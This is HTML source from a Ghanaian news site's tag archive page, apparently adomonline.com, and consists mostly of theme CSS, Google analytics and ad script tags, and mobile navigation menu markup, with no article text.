.td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.adomonline.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.adomonline.com/tag/ashaiman-mp-slain-soldiers-mother/",
                    "name": "Ashaiman MP slain soldier’s mother"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="archive tag tag-ashaiman-mp-slain-soldiers-mother tag-35497 wp-theme-Newspaper td-standard-pack global-block-template-5 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
